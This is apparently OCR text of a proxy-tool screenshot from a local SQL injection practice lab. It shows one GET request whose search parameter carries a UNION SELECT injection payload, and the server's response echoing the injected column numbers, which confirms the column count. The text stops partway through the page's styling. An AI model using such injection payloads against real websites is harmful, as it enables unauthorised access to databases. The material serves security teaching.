 Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
adidas'+union+select+1,2,3,4+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:28:45 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1415
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
2
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;